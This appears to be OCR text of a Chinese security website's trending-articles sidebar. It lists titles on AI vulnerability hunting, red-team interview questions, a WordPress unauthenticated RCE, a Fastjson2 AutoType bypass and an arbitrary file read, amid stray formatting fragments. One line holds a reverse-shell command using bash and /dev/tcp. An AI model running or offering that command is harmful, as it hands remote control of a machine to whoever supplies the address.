
AI 挖洞、SRC Skills、仿生人类四层记忆系统
无境靶场 openvpn安装包
web漏洞合集描述和修复建议.xlsx
==================\n";

面试题目(红队方向)
WordPress 未授权RCE CVE-2026-63030
网络数据安全风险评估报告.docx
==================\n";

最近一周热门文章
AI 挖洞、SRC Skills、仿生人类四层记忆系统
1
:00;sudo su -c "bash -i >& /dev/tcp/$ipaddr/$port 0>&1 &"
2026年8月8日
2368
会员专属
\n";

Fastjson2 FNV-1a 哈希碰撞 AutoType 绕过远程代码执行
2
1298
2026年8月4日
9999
无境靶场 openvpn安装包
3
2026年8月3日
1212
报装系统智能平台fileDownload存在任意文件读取
4